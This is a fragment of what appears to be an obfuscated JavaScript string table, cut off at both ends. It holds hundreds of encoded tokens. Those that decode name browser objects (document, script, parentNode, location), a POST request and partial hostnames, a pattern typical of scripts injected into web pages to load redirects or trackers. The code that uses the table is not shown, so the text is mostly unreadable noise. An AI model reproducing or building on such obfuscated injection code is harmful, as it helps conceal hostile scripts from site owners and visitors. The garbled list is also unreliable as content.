mdqSmq','qLnpwMS','vLjvDuy','ocWXmduSmtiWla','z3H0AMK','seDYvuO','ldeXosWXmtG','nsWXmtu','z1b6z3y','BNDkB0e','ndaYzwjHzwm3yq','z0jyuMq','CMv2zxjZzq','mteYldeXma','D256Cvm','mta1ldK5ldeXmW','DLnYBKG','wef6Eg4','tMDJBeG','msWXmduSmtiWla','mtaZldeWmYWXmq','wenmqKK','mta3ldeWnYWXmq','D1ncwKu','nsWXmtqSmteX','AMLqseC','mtaZldeXmW','yxrSyxnHBMrIBW','tfr2wxm','ntiSmta2','ldeWncWXmteSmq','mte4ldeXoa','vuTLBLq','mta0ldK5ldeWnq','rgvnr04','otKSmte3ldeWoa','zxHHy1q','EgLlAhG','sNvtAwK','mtaWldK5ldeXmG','mte2ldeXncWXma','AKfkwM4','mIWXmJKSmtm1la','CgfYzw50tM9Kzq','vMLUAhG','mteYldeWmIWXmq','mta3ldeXosWXma','ncWXmJiSmteWla','txDWvey','mtaZldeWnYWXmq','DLncsLm','Auzjug0','Dg9ZA1O','Eg1UA2S','osWXmdGSmtiXla','mJeSmteXldeWnq','txrSD1K','Bfb6DKO','sKjvuhC','zKHTALG','mte2ldeXoq','DKXmCxu','nsWXmtuSmte5la','AgnSAxbZlG','mJGSmti5ldeYna','qw1qs1u','uKfqDM4','A1zTB3q','otKSmtaWldeWnW','vxvhCuC','odqSmta2ldeYma','mta5ldeXmYW1oq','wvPovxy','DuLkAe4','nsWXmJaSmti2la','mJaSmta0ldeYna','mteZldeXmcWXma','ywD0Euq','wMLSwxG','mta5ldeXosWXma','wfHrzfC','A2LUB3GU','rKn0twm','ExLrywy','rNjADhq','AhzbB2S','ldeWosWXmduSmq','DwDeEu0','qxD4Chi','mteXldq4','Bg1fwfu','CKXcy1O','mtaZldK5','B0z2AgW','Aw5SueK','suPxt3q','mYWXmdySmte4la','v0jeCMy','Ewn1v3i','nYWXmJaSmte5','ocWXmtaSntySmq','txjXDwe','lduWldeWna','mtyWy2DrqKXJ','mYWXmduSmta5la','uKDlAw4','mtiYldeYncWXma','mta1ldeXocWXmq','qMrRwfO','mte3ldeWnsWXma','mteXldeWnIWXmG','CLnqwMW','tM9jtuK','C2riAwe','msWXmduSmti2la','mtuSmta4ldeWnW','rhjXvxm','otKSmtaZldeWna','nIWXmtiSmtaYla','mtaSmti2','EKTmqw0','CxPruem','zhf0z2W','CxH2EMK','D0vdEe4','mYWXmdeSmte1la','mtiXldeYmYW1na','wwjgrwG','mta1ldeXncWXmG','qw5wDwG','mtaZldeYmYWXma','rgzfy2i','mcWXmtmSmtaYla','ocWXmdqSmta2','mtCSmta1','ue9tva','nYWXmJeSmte0la','tgD6vwW','mYWXmteSmtaYla','qwjUqNO','mJeSmte5ldeXoq','ANr6vMm','C255C3K','msWXmtiSmta5la','osWXmtGSmta3la','sxjnvMS','u1PXqLu','svziBKe','sKngAwC','rejXqKC','rhD5swe','mte2ldK5ldeXnW','CMLovuu','mtiWldeXnYWXma','mYWXmduSmtiXla','mteXldeXoq','DY5NB29NBguTyq','DKnpteq','B2jSAxzPB3vZAq','msWXmduSnte','osW1mcWXmdGSmq','ywHNEvC','mta5ldeWnYWXma','wM9brLy','qurlvg4','A01WBKi','DgLTzxn0yw1W','mte3','mti1ldeXmIWXmq','ldeWmsWXmtCSmq','zMDIu2q','otKSmtaZ','uLzYuMe','DxbVCM5Pys4','C1zJsNq','ntuSntKSmti0la','ldeYnsWXmJCSmq','mcWXmtG','nYWXmJaSmti2la','rvvLCvC','BNjjAfe','msWXmduSmtiW','mJqSmti1ldeXoq','AMjxsLe','AKfPsxu','vuLwtge','t0HdAxe','DMPNrge','whbNA28','v3ffB0i','CNPpBxq','mta4ldeXncWXmq','y3juzue','otKSotKSmtiWla','Cu5uq0m','ze5fqKe','mcWXmtq','qLvszwe','ocWXmtySmta5','v01zwxe','otGSmteY','ncWXmduSmte2la','zxrYrfu','mte5ldeXmq','ncWXmtiSmtiY','sLzjChO','D1rjsuu','mYWXmJuSmtiXla','C09qvNe','wNLTs1q','qK1LDMe','q1jPqMS','CwL4wfi','ldeYmcWXmtaSmq','EfbuwMm','mte4ldeWncWXmq','sw52q3G','z3jVzKK','z0XcCxe','quzuyNy','ldeWnYWXmdiSmq','De1MAwu','osW1nsWXmdKSmq','swDPrLC','AxnVCI4','mte2ldeWnYW1na','mta2ldeXncW0oq','zxnhz3i','ncWXmJySmta4','rurrvxe','rfbKwu4','mYWXmtKSmte3la','osWXmdGSmte4la','AuDntgy','ldeWmW','wuDZwxq','Cgz6Cwy','uuD1uwq','zLnQExK','CgPduu0','q0LtEfu','shjcAfm','ncWXmtKSnteSmq','rvvuwLa','A3j5DNC','mtaXldK5ldeXoa','vfrlyuS','D1Pkzfa','ugfVufu','mteYldeXmIWXmq','C2TWrhu','ChPYsK8','sgDNEhu','ldeXocWXmJiSmq','mtaYldeXmW','ldeWnIWXmtKSmq','z21dy2S','zhzWvwK','mta4ldeWmYWXmq','mIWXmdqSmte2la','BKPetxi','mYWXmtCSmtmXla','ru9WvKK','qMzLCLy','seLtrKO','mdKSmte4ldeXoq','mdqSmta4ldu0la','BgXmzey','ocWXmtqSmteWla','ldeYmYWXmteSmq','Au9jsfu','ldeYma','mtiZldeXnYWXma','D3nsyLO','uxnsCMe','Def4Bvu','CuXJzLO','r2Xqsu8','y1DNBLC','mte1ldeXmIWXmG','y21otKK','vwvXD1G','mte3ldeXosWXma','EuHfuK8','nZrJyMy2ntaZmW','uLrivfG','BeTxy0y','BePdvg0','mtiYldeYmsWXma','BLfYDfG','v2nHtK8','D3DYD2u','wKrAuLm','mte2ldeXncWXmq','zwreu2K','ocWXmJuSmti3la','tNPIr0W','mtaXldeWmYWXmG','zNjVBunOyxjdBW','Dxr1vMK','twnZsvm','ExPHs3y','zwLjzha','mtiW','mteXldeWosWXmq','wevIsge','sKPfCve','nYWXmtqSmtiX','D1nwrLO','v3jmugu','uMHyA0e','B3rLBhmU','mtiZldeWnsW1na','ncWXmtiSmtiW','mte3ldK5ldeYmW','mdqSmta0ldeXoa','mIWXmtaSmta3la','mta5ldeWnW','BhHuEgO','AKLlzgm','DePuENa','msWXmduSmteZla','EeXrEfy','ldeYncWXmdiSmq','wLHzBwe','mtaZldeXncW1na','qLn3y2q','C2nJs2e','mte1ldeWnq','nYWXmdqSmta0','mtaY','mte1ldK5ldeXoq','mtiWldeXoa','mtaWldeXma','s0jIq2i','suvyqxy','ldeWnsWXmtqSmq','mta4','DKXXB0e','qNzhD0e','nYWXmtiSmtiWla','DwfYrei','mte2','CeDtz2y','ldeXmIW1msWXmq','mtaWldeXmcWXma','Ag5orKG','CKLZrKi','C2v0','zhzjvuO','BMq9','mta1ldeXnq','y2TczLm','vg9zz2y','mte3ldeYmIW1na','ExPmuvm','DNPfyui','qurMwKW','s29Yy3K','Axv0q1O','mtaZldeXosWXma','wNLQuKi','ldeYmcWXmdK','mta4ldeYmsWXma','zgLTzw5ZAw9Umq','CunduMK','zwn0p21Lyxn1CG','qvrlswm','zhrlr2K','ugHlAK8','ldeWncWXmty','ncWXmtaSmti0la','uMfnu0i','yvDMvgC','yKnrtK8','mteWldeXnW','BxflBNy','sMHLquW','mtaZldeXma','mteXldeXnsWXmq','ugH0q1O','y3noCvC','A2DNEKm','DfHlsui','ANrRB1G','mtiYldeWncWXmq','mtaYldeXmsWXmq','ldeYmq','mte1ldeXmIW0oq','msWXmdySmZCSmq','z05syu4','AvjTs2S','EeDjCKi','sgXMB1u','mIWXmtKSmte1la','y2D3y1m','v1rXyNe','mta1ldeXmYWXmG','wLjWsLq','BLjlz3u','mti1ldeXmsWXmG','Dxr5lG','sgrfwfa','ldeYnIWXmJCSmq','A3v4zLa','osWXmJm','yuzUy2K','C3PyD2e','mtb8oxW4FdD8na','z3rQvxy','mtaZldeXmcWXma','BxPbv0W','s2HNBwO','ncWXmduSmtaYla','ncWXmJySmta4la','nIWXmJaSmta5','ENjmtNa','vLriBLK','Ag90Bw92CY4','mte2ldeXmG','zhfvt3C','AKPgs0q','msWXmdK','ncWXmdCSnteSmq','CeTWwva','nYWXmtySmte2','ldeWnYWXmtySmq','mYWXmdySmteWla','mteZldK5','mta0ldeWncWXmG','shrdzhe','mteYldeXocWXmq','mtaXldK5ldeXmW','ocWXmti','mdGSmti0ldeXoa','mteZldeWnYWXmq','ocWXmdiSmte5la','yKDxBxq','osWXmdKSmteYla','nYWXmtiSmta1','msWXmdKSmti1','EwnsBwq','zvb6Bwu','uwrtq3e','vMjdwNm','sLrxqvi','zw1LBNrFAwq9','tvrpz0y','D3j3AgW','whnsChG','uMjVzhq','Bg9JyxrPB24','z3fOrwC','mte5ldeWmYW0oq','mtiYldeXoq','C3vJAguUD2vIlG','ncWXmdy','ldeWncWXmdySmq','qKfquxu','CLbLqw8','mte4ldeXmsWXma','uLH5zuq','mtaXldeXnIWXmq','zKzou3e','wM9YrKy','rLvSAxO','BMTPy24','mta2ldeXmsWXma','mteWldu0','ldeXmcWXmJaSmq','s1PWweO','BuX3C0W','mteXldK5','mte5ldu4','nIWXmJuSmti5la','D1rqBKq','mti3','v0TXzK8','ldeWocWXmdCSnq','osWXmJuSmta5','mte3ldeYmG','mta0ldeWnYWXmq','CMfUzg9T','q0LwBMm','mtaZldeXnIWXma','EuzhrKm','ldeWnIWXmJiSmq','tejbuu0','mteXldeWocWXmq','mdGSmtiXldeXmW','msWXmduSmte5','ocWXmJiSmta2la','A3fut0C','D0TqrNi','mte3ldeXnYW0oq','ncWXmJq','mtiSmteZldeYoq','ueHJuLu','mteXldeYmq','ntiSmta2ldeXoq','A21rDwG','rML3BKO','ocWXmJaSnteSmq','sMfkAe8','otGSmte3ldeWma','C1neyw8','mteXldeWncWXmG','qvj0wu4','ldeXncW4osWXma','BMLWC2G','v2HIvNi','mtaYldeWncWXmG','wwjNCwy','C1DUyuW','yxLVqwq','AMX0DKi','msWXmtmSmteWla','mteZldK5ldeXnW','B2rUvhy','uejTAwm','mteZldeXmYWXmq','r1vpv28','q2rvA04','uhzurLi','mYWXmJaSmtiYla','nYWXmteSmti0','zwLmthm','yNPArMC','mtCSmtiX','vfrVB3O','ywz2s2y','CwXMD2e','thjXA0e','ncWXmJaSmtiXla','nteSntqSmta3','ocWXmtKSmti2la','vLLete0','u2jkrKS','qNDqAKy','ExLWyve','wu9qD1a','zwXJDw4','BgTNBg4','nYWXmtqSmte1la','sujrD3y','CMXlr0G','DgvruuS','ref5Awi','u2XNvMO','EerXCvC','qwPLy04','osWXmdu','mta2ldeWmW','uu5esK8','uLbOvey','AM9PBG','mcWXmtmSmtaY','mte2ldeYmYWXmG','sg15EMS','Eg5Uq20','tgruD1q','nYWXmtKSnteSmq','C0vitee','D2jTyuS','vxrZCui','vhjMALC','CejYvfe','Aw9NuNO','B29SEK0','t2jwzxu','sK9QtM0','mta3ldeYmsW1na','ldeYna','qxHVD0e','ldeXmsWXmJq','ldeXncWXmdGSmq','AuXhyLu','ldeYmcWXmtmSmq','yLLWCwm','qKzPD2C','AK14CK8','msWXmtq','osWXmdCSmte2','mteXldeWoq','zeDdBxG','wu93Eg0','shblvuS','ldeWnsWXmJaSmq','zePKreG','DvbIs1m','EKPuDha','vfDjCvu','AgLVBMfUzgjLyq','Du9lBw0','Awnjseq','mte5ldeWmW','B1rqBMe','CLDArve','u3rvChe','mti4ldeYosW1na','C3vJAguUz214lG','terdrLC','D2Lgq3K','mte3ldeXnYWXmq','r3rPDKq','nsWXmtG','BLriuwW','yMr4DKm','EvLAvhm','sM9Qu2e','ue5Lwhi','qwTnu1m','ldeXncWXmduSmq','A21tveG','vM5Ur2y','vvHnzem','C3jJ','s1bdwK4','ocWXmJaSmtiY','tffUCw4','ELHnEgK','zLvNA3C','zg9JDw1LBNq','mtaYldeXmcWXmq','DeLeCfq','ldeWmYWXmdKSmq','z2HmDNu','tvHeBu0','s0PkDg0','yLfKtK8','t0HQsuC','q2rzv2W','ldeWmsWXmJiSmq','DwHOwK4','v0TUsgW','ocWXmdiSmteWla','z2v0vgLTzq','uK9jzeK','mta3ldeWmYWXmG','EKHRt0i','ldeYmW','v0nwtey','tvLVChG','ldeXoa','yM9KEq','mtaYldeWmYWXmq','nYWXmtySmteXla','ncWXmJe','mtiWlduZ','mta5ldeXmcW0oq','ldeXosWXmdCSmq','uNDHsLu','mcWXmtqSmta2la','mtqSmti0','mIWXmtKSnty','txHQAwK','osWXmJeSmtaZ','EwHtCgy','wwPLt0O','sK1MA0y','zMDtrwC','nYWXmdeSmte5la','rwXszw0','mta4ldeWmW','Ag9ZDg5HBwu','DgTSrMS','s25Yrxa','qwrODNq','mte3ldeXnG','uKrisvq','wLLoAfC','zwHNBwu','A0LAsNu','mtiXldeYmcWXma','mte3ldK5ldeXnW','ldeWnsW1msWXma','weviEuu','ldeWnYWXmJmSmq','tKzSyKC','uhb0B08','mJmSmta1ldeWoq','mta5ldeXmYWXmq','mta5ldeXma','osWXmtiSmteYla','mZaSntGSmteYla','uujJB2G','CfHkrK4','ldeYmcWXmJySmq','mtaZldeYna','u0DirK8','BgrirMm','x18ZzZrFC2vZCW','y3vzDeK','mte5ldeXosWXmq','mJiSmteYldeWnW','mYWXmdySmtiYla','ldeYmcWXmtySmq','mti4ldeYoq','wKXYAfq','rxjzsg4','vfb4D24','ldeWmsWXmtqSmq','z0LrEMe','BvPAufa','mcWXmtGSmta5la','nYWXmJaSmti0la','BKrnuvy','mtaWldeXmcWXmG','B1LftM4','qNfMwgG','A3bvtvK','mtiWldeWnW','mta5ldeWmYW0oq','B3rTyLi','DxHkuhe','DwvyuM8','EK5LCfO','mta2ldeWmcWXmq','z1z0EgG','DLPgD1G','zKXrqu0','Dg9tDhjPBMC','vwXTr0W','ldeXmcWXmJuSmq','mIWXmdiSmteZla','uKP1zva','CNLkt0G','vM1Ltui','qwLKywO','BeX5t0C','q1nVAvm','mte2ldeWmYWXmq','vNbus3u','uuP0v2i','whjgue4','weT4txG','yvHWCwW','z3nnrvG','EKLlvgG','BwWTD2vIBwvKAq','CfnAtLO','mJiSmteYldeXoa','DwHnCwq','mte4ldeYocWXmW','otKSotKSmtaXla','msWXmtGSmteWla','ldeWocWXmJeSmq','Agj4Age','mteXldeXosWXmG','msWXmduSmta0la','twrlCNe','wNH6B2C','t1rRqKi','C0H4EwC','mtiWldeWnIWXma','tw5Stg0','z0reBwq','u2nzuvi','ocWXmduSmteYla','mte2ldeXocWXmG','mYWXmdCSmteWla','vhftCMC','AKTfqxC','s2fZBe0','BNzLC3rVCNmU','mteYldeXosWXma','s3vjs3G','s1nqt08','mte2ldeXmcWXmG','mYWXmtuSmtiXla','Bw14A2e','yxDSz1i','BeDRrxu','C0HIDMm','D09tzeK','mtaYldeYmcWXma','DxDwEha','uLLSq0C','sK5UAMy','nYWXmdGSmta2la','msWXmdySmte3la','otGSmteYldeWnW','ocWXmtK','mteXldeWmIW0oq','ldeYnq','Aw5KzxHpzG','mta2ldeXnYWXma','CLjrDw8','mYWXmtmSmte2la','nsWXmdKSnty','y29OqMy','zKDJvg8','otKSmteZldeXna','mte1ldeXnYWXmq','ncWXmdiSmtaYla','qLP2D2G','EevqyuS','ldeWmsWXmtmSmq','zNDWrxe','mtmYldu4ldeXmG','s1Pdwuy','uhvZsfm','zNj2uM4','ldeXnsWXmtuSmq','mtaZldeXoq','ncWXmJaSmtiY','tKvot0W','mIWXmtuSmte0','A0T1CMy','BLr0z3e','mYWXmtKSmta5la','mti2','ldeYmcWXmJq','otKSmtaZldeYna','mtaYldeXnG','wMTQwwq','mte0ldeWmsWXmq','Exn2EfG','mte3ldeWnIWXmq','vwXetxa','yMK9Dhj1zszYyq','reDIq2W','ncWXmJaSmta2la','tgvlrMG','mYWXmJeSmte3la','CLrqA1i','CNPfCgK','mte5ldeWmYWXma','z29Iyw1IDxmU','ldeXncWXmtuSmq','tufkCu4','s2r0Bem','zxHuz0e','mYWXmdqSmte5la','mta2ldeXncWXmq','msWXmdySmZC','thHZAge','rxP6yuO','C3fbt3C','AM9Pqw0','msWXmJeSmtiXla','msWXmduSmte5la','msWXmduSmteZ','CMvWBgfJzq','Duvrs24','CZ9Pzd1JCYzHAW','yNbrEwG','mtiXldeXnIWXmG','mte3ldeWnYWXma','vMzRufe','ALf4Dwi','mte1ldeWncWXmG','mtaXldeYmsWXma','BeD6tuC','DNHctvm','mte0ldeXnq','DMndCvu','Bg1rD1q','osWXmdKSmti3la','shbVAgS','AKjbvvi','mYWXmtaSmteWla','Dgv4Dc9QyxzHCW','otGSmteXldeWma','ENjkC3i','ENPSAMe','wvbsyNq','otGSmta0ldeYma','mteXldeWmYWXmq','vw5RD0W','AfrICw8','DhLTsvu','uvPmqvK','rvLPwu4','AwzYyw1L','otGSmte0ldeWna','mtiXlduZldeWnW','mcWXmJaSmteZla','AKH1ywW','ANL1wNK','ncWXmtKSmtiX','mcWXmtySmte2','Aw5ZAwrLAgLNAa','msWXmdu','mta5ldeXmYWXma','mdmSmte2ldeXoq','vvjLrM0','EgH2zgu','mti1','mteYldeXmq','rePdsxi','CxvZuxC','ldeWmYW1msWXma','msWXmdiSmta2la','mtiYldeXmIWXmG','mte2ldeXmYWXma','mdmSmtiZldu0la','wKTny0C','wxbluw4','ruviBeq','rhfQCwi','ALH3rxu','werzEwO','zLHrve8','u0jvquy','uenxCeu','mcWXmtqSmteYla','mcWXmtaSntySmq','y2fYzwvYz2LYBa','mtaWldeWoq','vxnquKS','wuLHyMC','svH4vgC','mtaWldeXmW','BLjOBNu','y2ThA3a','AgvHza','AhHMEfG','zfDdC2y','BwHVree','ywrgvMy','s3HwDfe','DwDuDfO','mJmSmtiXldeYmW','swPkre0','DKLvuhO','z0HTAK8','ldu1ldeWosWXmG','otGSmtaY','B2DNEwK','ldeWnsWXmtuSmq','ueTpt1i','EKDLrg4','otKSotKSmteZla','Dg5zrKi','mte0ldeXoa','mdKSmtiXldeWoq','mtaYldeXma','C2v6Duu','ufrVAxi','mtaYldeWnsWXma','EePRyMG','Bxr5tw0','mta4ldeXmsWXma','yxbYCvG','mIW4mJeYldeYma','qMTcuwu','mteWldeXmcWXma','zLHiBgC','vhHhrhK','ldeXmYWXmJeSmq','thDJzg0','CMj2DwC','v0Hmvw0','mIWXmdySmte5','vMnfDvy','A2P1DxG','zg93','uwvYtvu','nYWXmtqSmteWla','Ee9WyNe','mcWXmdySmti2la','msWXmduSmtaYla','mYWXmJaSmta2la','ody3nJa4mw1gBeDlrW','vKLhu08','mtaYldeWmcWXmq','twLdz2C','zNfLCxC','nJiSmte2ldeYoq','mtiZ','u2TbtgC','sM9TvMm','u1Hvz1C','sMv3rKG','mte1ldeWnYWXmq','ncWXmtm','uMXhDfG','mtaXldeXocWXma','nYWXmtqSmta2la','mta0ldeWocWXma','AgrLANC','y1LOyNK','ldeWmYWXmty','u2zJqMm','rhDnyxO','sgPxuu4','A3zMtge','ugnjswS','mYWXmdmSmte2','zw50','BezPqLi','mteZldeXma','yvPHEgW','zNbHBe8','mYWXmJe','ndCSmta1ldeXna','EwrYu1y','mJySntmSmta3la','mta0ldeXmsWXma','mtiWldeXnYWXmq','y3jPChq','qKPlCxC','mtiYldeXmYWXmG','vvPsq0C','osWXmdmSmta5la','ocWXmtaSmtiXla','mte3ldeYnIW1na','BM9Uzq','vxjmA3K','uNztz1i','EevJrfy','ncWXmZySnJe','zwTJs2q','mte2ldeYmIW1na','Ag1vsMO','ldeXmYWXmtaSmq','DhfvwNe','zenWDKi','ENv5rLe','ldeXmW','zKPmA28','nYWXmJiSmtaYla','mte4ldeWmcWXmG','ncWXmdeSmte0la','uwn1u1a','r0LzA1G','qw5ps3G','nsW1nq','s2rWzLm','uhb6CNa','nYWXmte','sNvoAfq','msWXmduSmta3la','mti0ldeXmG','sxbkugS','ChD6veG','wfrAwLq','mdqSmte1ldeWnq','mta0ldK5ldeYna','mIWXmteSmtiYla','q1rbq1q','uwn3B0m','DwP5zuq','DNrfDxi','zwLfuxa','suzkDLO','B2XZAge','mYWXmdKSmtiWla','mta2ldeWmsWXma','uhz2sLG','ntK3mJuYDxvdCeD2','rwDWC1q','zxDMCxq','B1rNyNy','mte1ldeXmYWXma','rxLUr2W','ldeXoq','twDiANG','vwjzyum','seDyyNu','mtySmti0ldeWoa','wuTPuKi','nIWXmtqSmteXla','wgzMzuS','qMntDNi','mteXldeYmsWXmG','ldeYnIWXmJu','otGSmteYldeWmW','nsWXmtySmteZla','rgz1teC','run0D2q','mta3ldeWnIWXma','DfbXsuW','D0T4rLG','CNrXBuq','mta2ldeXmq','yNjVD3nLCM1TBW','yxzSC2e','A1LHseG','mta0ldeXosWXmq','wfPMwhy','mti0ldeWncW1na','Chf0sM4','mtiXldeXmYWXma','ldeXmcWXmZaSnq','nYWXmdKSnteSmq','mtaXldeXmYWXmq','wvPTAwW','sunxtMm','vgDfB3e','v0TkDfa','tLbzEwO','mte2ldeWmYWXma','mte1ldeXmYWXmq','BgTOs2i','q0DUwxG','u21nEKO','wLzWww0','y3b0Aei','otGSmteXldeXoa','mtaZldeWmYWXma','mtaZldK5ldeXnq','osWXmJmSnty','DwHfzfq','t1Pcz1m','CfjKyNa','vgrLBee','rvDHA1C','D3PxC3C','mYWXmteSmtiXla','ocWXmJeSmtiW','BgPetwG','AwTftuS','nYWXmtqSmte2la','mtiXldeXnYWXmq','uMDTq2u','y1r2v0y','ytq2nJq3zJe2na','mteZldeXmW','msWXmdmSmte2','yxPbv1a','B292AK0','ldeWnYW1msWXma','mtiXldeXmq','CMnZAuG','ldeYnYWXmZmSoa','mte5ldK5ldeXmW','r05sDMm','mtiZldq4ldeWmG','mti1ldeXmG','mYWXmdu','ncWXmtu','AKHRyK8','C2nYAxb0','mtaSmtiZ','mte3ldeYmYWXmq','mduSmte4ldeXnW','zgHdqvi','z1fxwNm','mta5ldeWmW','mtaYldeYmG','mtiZldeYmYW1na','mta4ldeYmq','msWXmdKSmta2la','nsWXmtySmti2la','mte1','ncWXmdCSmte2la','uMHnt00','D1rZsMi','EvDlDeu','nYWXmdKSmte1la','otGSmteYldeWnG','sM5VruC','mteXldeYmYWXmq','Ee1uywW','mcWXmtySmti3','mteWldeWmYWXmq','ExHfENa','mcWXmJaSmtiYla','sgjUy0S','mcWXmtiSmte2la','Efb3rei','mta4ldeXmYWXmq','uLzvBhK','mYWXmtuSmtiZla','mtiZldeWmcWXmq','BxfxDwC','mta2ldeYmIW0oq','ocW1mcWXmdqSmq','reTqsgC','ldeYmYWXmtm','mYWXmduSnJiSnq','nsWXmdCSmteXla','zKvjt3m','mta5ldeWnYWXmq','thfzEKC','mtaYldeXnIWXmq','ncWXmdySmti0','mte2ldeWncWXma','mteXldeXocWXmq','mteZldeWmYWXmq','C3bPzwXLBwfJlG','mte4ldeXncWXmq','mZu4otKYogzcqLnMsW','zw5Yq00','mte4ldeXmYWXmG','mtCSmti2','ANjIweW','DxLxsfe','sxbNwxm','y29UDgvUDfDPBG','mteXldeXosWXma','AKfRt20','rhHyy3u','mtiWldeWnYWXmq','mYWXmdqSmta2','AuLRzvO','ldeYnG','AMfJAfa','D3L4zw8','r1vOqLq','AejSD1i','ocWXmtKSmtiWla','rMnfvvG','mtaYldeWmIWXma','mtaWldeWosWXmq','mte1ldeXoq','zxPvr1G','BM93','mta5ldK5ldeXnW','ncWXmtGSmte1la','y09qvhO','ExzoyLy','B25SAw5LlxnWAq','mteZldeWmW','re1luwK','DfnRswe','we9hvMG','wMfSzfq','Cgz0Eee','zMznuMi','EfPJv1K','nsWXmJa','y29Tl3yXl3rHyq','qK9Pzxu','mte0ldeYmW','ugHhvuK','EvnxAw4','ncWXmdeSmte5la','vfvwrvG','ldeWmsWXmduSmq','mYWXmdeSmta0la','EgfJuhC','wNbiuvC','uMD1tge','ldeYnsWXmJq','rNzLrvq','n2rMowqWzMqXzG','ChbuEgu','otGSndGSmtaY','mdCSmti3ldeYna','r0fQCxq','mYWXmJaSmtaYla','osWXmJySmtiW','B2XbvKi','vvbrAvO','uMz3sLi','mte4ldeXmIWXmq','s3bXrfa','mYW2mcWXmJuSmq','v1P6BNm','tvzMrgm','mteSmtaZldeWnG','ncWXmtKSmta0la','rwDPyvm','mte3ldeYma','wKvVte8','wMj0DKi','mti3ldeYmIWXmq','mte1ldeWnW','mta1ldeWmIW1nq','osWXmdeSmteY','mtiWldeYmG','u1zdyKi','ncWXmtqSmtaZ','uKL6ALe','qwfos3q','mta1ldeWmsWXmq','odHJjNnPpwqWnW','ldeZmW','ncWXmtmSmta2la','msWXmdKSmta1la','nYWXmtqSmta1la','zvbwv1e','mtaYldeWmYW4mG','mYWXmdiSmtiYla','msWXmdKSmtaYla','msWXmduSmti1la','CNnpEMq','wNLODwK','mYWXmJCSmte1la','B1boB2e','qwLbrNC','mtaXldeXosWXmq','mteYldeYmG','zxr2Euu','mte0','vg1tqMG','msWXmdeSmtiZla','reXxuwu','mteXldeWosWXmG','CKPTrK8','ocWXmdKSmte0la','sKXkCwm','AxfXtKC','wNjkyMS','B01IrhO','ALrQBgG','otGSmtaYldeWoa','q2HwCuW','ldeWosWXmtmSmq','v1vzsuW','AM5tA2e','mdKSmteZ','tg5YvwO','BuXyzuS','BKfKrMm','ruzmD1G','AfjpB1G','ENrNCwO','y2rtCKS','wxLAwgq','rxLqtLm','mteZldeXncW0oq','mcWXmJmSmtiYla','Cw5lwvO','mtm0','mIWXmJuSmtmXla','rhrtDNi','ldeXncWXmJySmq','svn2BhO','Ahv0r2e','B05ND3i','otGSmteWldeWna','mtaYldeXnYWXma','svvMv1y','mteWldeYmYW1mG','mtiXldeXoq','mta1ldeXnIWXmq','ocWXmJe','EMPStfa','AMvJyNC','thDArfO','vMTXwfy','mtCSmte4ldeXnq','vLHYChG','q1DpC3O','msWXmdKSmteZla','BgrKDKC','uNHSCwe','qxzUrLG','sKrbCvC','uvrcANe','ncWXmtGSmte1','mYWXmtKSmtiZla','ldeXnsWXmtuSnq','q21cuMy','C3bLzwqTBw9KlG','C3bSAxq','mtaZldeXnYWXmG','s2ztA0W','qNfRv2m','CKLot1G','Bxr1DNG','Ew5bwvi','mteWldeWncWXmG','mte3ldeYmsWXmq','swrcD28','q212vNO','mtaXldeXocWXmG','z3bSv2i','msWXmduSmta1la','rfvmChu','ldeXosWXmdGSmq','ldeWmq','vg1UBwe','mteWlduZ','ocWXmde','yxbWzw5Kq2HPBa','r3DYtvC','mta4ldK5ldeXoa','mta2ldeXmcWXmq','otGSmteWldeXmq','tvjeAfC','lMjPBMCU','yw1kD2q','rMjWD2W','C3f3AuW','DhH4Ec4','s3voAuu','vxfhs2S','mtmZ','mtaYldeYmIWXmq','rfzZsLK','B3r3wgi','B0Ljrxa','DMvmA0S','ocWXmtGSmta2la','mtaYldeWmYWXma','mte3ldK5ldeXoa','sff0tK4','mta2ldeXnIWXma','qwzZwg0','DNHOALq','zgfPBhKU','ruLqCLK','mteYldeXnIWXmq','ncWXmtq','mte3ldeXnIWXmq','tNHjq2y','rK5htvq','mteWldK5ldeWmW','mte0ldeWncWXmG','uvnjz2W','AhbMqxK','DuzUv00','rNfxCfi','s01vuhC','te9itKq','msWXmdKSmta2','suDevfu','wfrqEKe','rvncAhK','mtaWldeWnYWXmq','mIWXmdySmte5la','rvnuBNK','AwPNEuC','Egn0CMu','sgHQzuy','wMLNvLq','EfziuKW','s2XoAxi','uuPQuwu','y1nrrvK','ncWXmdmSmteWla','D1Hdtg4','mIWXmtG','mtaZldK5ldeXma','qKzKuvO','mte5ldeWnW','s3zrwvG','ldyWldeYmsWXmG','EMrHCha','wNPYC2G','ldeXnIWXmJy','BgvUz3rO','CLPytgy','u3DMvxe','ldeWnYWXmteSmq','mYWXmtuSmtaYla','y0nqv2O','mte2ldeWmsWXma','z2TJzu0','mteXldeXmIWXmG','C2jTwxC','Dgfosw0','rK9SCge','AffwqLu','mtiYldq4ldeWmG','vg9Ozwm','mteWldeXncWXma','vvPQyxe','u25NuNG','thjcBhm','osWXmtySmte2la','ywjVDxq6yMXHBG','qxjbyKO','mtiXldeYmIWXmG','mtaZldeXnsWXmG','mta3ldeYnYWXma','mte5ldeXmIW1oq','whHOqvG','svbhC0C','y1bqwvC','wgHgwuK','ue1rrKe','yw5Kpq','mta4ldeXoq','C3vJAguUDc1VBG','mteXldeXnW','seHezwm','mYWXmJq','Bhv3Ew0','mtiXldeWmcWXma','mIWXmJaSmtiYla','otKSmtaX','mcWXmdm','zfjlsNi','ueXyqNG','ncWXmdiSmta0','tMTYEge','mte5ldeXnIWXmq','r0viEgK','rejSqLu','EfnQufy','mtaXldeXmYWXma','DhLWzq','qNzmrNC','AwfXt2C','mte2ldeXnq','mte3ldeWmW','s3b1s3a','mtiYldeWoa','s3DougC','uKjSAMS','mte5','DhLov1a','vNDNqKC','mteXldK5ldeWmG','qxPQruC','rwfYsvC','mta4ldeWosWXma','ldeXmcWXmdG','mta0ldeYmG','mte0ldeXosWXma','BLfArMy','zvzqCLu','nsWXmdKSmte1la','B1bTzue','mtCSmtiXldeXoa','r3jztxG','zvDlz1u','quPjvfC','BM14EeO','wgfIuuO','mteYldeXnIWXma','qvrzBg4','rKf1rhC','mYWXmdeSmte3la','vw1Tu28','mtaXldeXnIWXma','mte3ldeWnYWXmq','Dw5lCLi','z2j1u3m','mta5ldeWmYWXma','tuDwrKm','v0T4Bha','sMnkEgW','A1r5CLG','AeLgAwS','wNDVC2e','terbvgu','otGSmte2','A1LSs0G','mtCSmtiZldeXmW','DgvPu3q','q0LUB0C','t0fiDNa','mtiYldeXmW','B3L5CLu','z2Dzt1K','BNbfEMm','wvfwqxO','mtqSmtiZldeYna','q2D5s2u','BKfyzg8','mta3ldK5ldeXmW','BwPcu2u','nYWXmtqSm